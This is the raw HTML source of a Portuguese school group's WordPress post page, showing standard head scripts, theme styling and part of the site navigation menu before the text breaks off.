

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/liberdade-e-criatividade/
body_size: 11319
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Liberdade e Criatividade &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/8380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/liberdade-e-criatividade/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fliberdade-e-criatividade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fliberdade-e-criatividade%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-8380 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
